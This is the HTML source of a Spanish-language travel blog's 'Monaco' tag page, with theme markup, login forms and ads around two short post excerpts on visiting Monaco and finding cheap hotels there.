url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-04952f25-b26e-4cb1-aa0f-e9ed069683ae: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"04952f25-b26e-4cb1-aa0f-e9ed069683ae","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-88063ab9-a3a8-4d87-a8db-a697ee52dd60: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"88063ab9-a3a8-4d87-a8db-a697ee52dd60","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-monaco tag-9206 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4b2f2a27223f230b2a39272e28243b39242f3e28282224252e3865282426" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5135303d3825391130233d34323e21233e35243232383e3f34227f323e3c" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_cb7 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Monaco</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Monaco</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-9078 post type-post status-publish format-standard hentry category-europa tag-guia tag-monaco tag-turismo tag-viajar tag-viaje tag-viajes td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/" rel="bookmark" title="Monaco: Lujoso Principado frente al Mar Mediterraneo">Monaco: Lujoso Principado frente al Mar Mediterraneo</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>La segunda nación más pequeña a nivel de <a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/">Europa</a> y el mundo en general viene a ser el famoso <strong>Principado de Mónaco</strong>, contando con 1.95 kilómetros cuadrados de extensión territorial, lo cual fácilmente nos podría llevar a conocer todos sus encantos en un día entero de paseo por sus calles. Veamos esto como un beneficio al momento de elegirlo como destino de viaje, además de ser un espacio lujoso y urbanamente destacado cuenta con una ubicación geográfica destacada frente al Mar Mediterráneo, lo cual nos rinda también una buena opción para veranear.</p><!--CusAds0-->
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20159'%3E%3C/svg%3E" alt="Monaco: Lujoso Principado frente al Mar Mediterraneo" width="500" height="159" data-lazy-src="https://farm8.staticflickr.com/7210/6872752671_9af382a912.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7210/6872752671_9af382a912.jpg" alt="Monaco: Lujoso Principado frente al Mar Mediterraneo" width="500" height="159" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9078"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9078"
				>
				<span id="sharing-facebook-9078" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-9078"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-9078"
				>
				<span id="sharing-twitter-9078" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-9078"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-9078"
				>
				<span id="sharing-whatsapp-9078" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-9078"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-9078"
				>
				<span id="sharing-pinterest-9078" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-9078" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-9078" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f3e7ab3862" data-email-share-track-url="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=email">
				<span id="sharing-email-9078" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-9078"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-9078"
				>
				<span id="sharing-linkedin-9078" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-9078"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-9078"
				>
				<span id="sharing-tumblr-9078" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-9078"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-9078"
				>
				<span id="sharing-pocket-9078" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-9078"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-9078"
				>
				<span id="sharing-telegram-9078" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-9078"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-9078"
				>
				<span id="sharing-reddit-9078" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-9078"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/monaco-lujoso-principado-frente-al-mar-mediterraneo/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-9078"
				>
				<span id="sharing-print-9078" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-9052 post type-post status-publish format-standard hentry category-hoteles category-monaco tag-alojamiento-en tag-hotel-barato tag-hotel-baratos tag-hoteles tag-hoteles-baratos tag-hoteles-baratos-monaco tag-hoteles-en-monaco tag-hoteles-mas-baratos tag-hotels-comom tag-monaco tag-reserva-de-hoteles td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/" rel="bookmark" title="Mejores Hoteles y Alojamientos Baratos en Mónaco">Mejores Hoteles y Alojamientos Baratos en Mónaco</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>El <strong>Principado de Mónaco</strong> es una de las ciudades estado con que cuenta <a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/">Europa</a>, ubicándose en medio de la Riviera Francesa. Se le considera como el segundo país más pequeño en el mundo, contando con una superficie de prácticamente dos kilómetros cuadrados de extensión. Pese a ello vale considerarlo como un destino exclusivo, donde los mayores ingresos llegan gracias al turismo durante la temporada de <a href="http://www.blogichics.com/2010/02/moda-verano-tendencias-comodas-y-frescas/">verano</a>. Entre los mayores atractivos se puede encontrar su bella y calmada área costera, el Casino Monte Carlo o el Gran Prix de Mónaco que suele celebrar la Fórmula 1 cada año en estas tierras.</p><!--CusAds0-->
<p><img decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20375'%3E%3C/svg%3E" alt="Mejores Hoteles Baratos en Monaco" width="500" height="375" data-lazy-src="https://farm8.staticflickr.com/7168/6826846939_a1b3d4bf61.jpg" /><noscript><img decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7168/6826846939_a1b3d4bf61.jpg" alt="Mejores Hoteles Baratos en Monaco" width="500" height="375" /></noscript>
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9052"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogitravel.com/2012/02/mejores-hoteles-baratos-en-monaco/?share=facebook"
				target="_blank"
